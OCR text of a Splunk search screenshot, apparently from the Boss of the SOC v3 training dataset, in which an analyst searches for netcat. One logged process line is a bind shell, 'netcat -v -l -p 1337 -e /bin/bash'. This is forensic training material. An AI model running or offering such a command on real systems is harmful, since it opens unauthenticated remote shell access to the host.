 index=botsv3 netcat "-v_-l_-p_1337"
✓ 64 events (before 11/8/25 6:07:46.000 AM) No Event Sampling ▾ Job ▾
Events (64) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
Format ▾ Show: 20 Per Page ▾ View: List ▾
< Hide Fields All Fields i Time Event
> 8/20/18 ... 177 lines omitted ...
SELECTED FIELDS 6:59:24.000 AM root 9458 0 0.0 00:00:00 0.2 2992 20980 ? S 42:31 bash <noArgs>
a host 1
systemd+ 13566 0 0.0 00:00:00 0.1 1620 26696 ? S 03:12:49 systemd-networkd <noArgs>
a source 1
root 14356 0 0.0 00:00:00 0.1 1732 6492 ? S 31:58 netcat -v_-l_-p_1337_-e_/bin/bash
a sourcetype 1